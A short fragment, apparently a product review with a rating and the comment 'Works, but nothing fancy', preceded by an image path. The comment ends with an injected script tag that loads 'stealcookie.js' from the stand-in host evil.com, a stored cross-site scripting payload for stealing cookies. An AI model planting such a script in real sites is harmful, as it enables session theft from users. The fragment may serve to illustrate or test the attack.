 Rating:
Comment:
Works, but nothing fancy.
<script
src=”http://evil.com/stealcookie.js”>
</script>